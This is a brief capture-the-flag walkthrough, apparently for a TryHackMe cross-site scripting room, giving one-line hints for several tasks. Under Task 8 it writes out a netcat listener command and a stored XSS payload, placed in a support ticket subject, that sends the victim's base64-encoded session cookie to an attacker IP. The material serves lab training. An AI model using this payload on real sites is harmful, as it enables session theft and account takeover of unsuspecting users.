posted on March 5, 2023, 5:51 a.m.
Task 1:
read
Task 2:
read
Task 3:
read
Task 4:
should be worded slightly diffently
the answer is "a ________" without the a and space
Task 5:
read
Task 6:
read
Task 7:
read and follow the steps, clicking "go to next level" after successfully completing each one on the webapp
Task 8:

I had to restart the machine once to get this to work. listening on NC did not work at first. Possibly because I created too many support tickets and over-burdened the machine.
start a netcat listener in a new terminal while connected to the thm vpn or while using the attackbox:
nc -nlvp 9001
put this in the support ticket subject:
</textarea><script>fetch('http://{YOUR_VPN_OR_ATTACKBOX_IP}:9001?cookie=' + btoa(document.cookie) );</script>
the title doesn't matter. create the ticket and you should, within seconds, see data under your netcat listener. You don't have to click the ticket to execute the script, for it was already stored, read, and executed in the backend by the server.
take the cookie and and decode it using https://www.base64decode.org/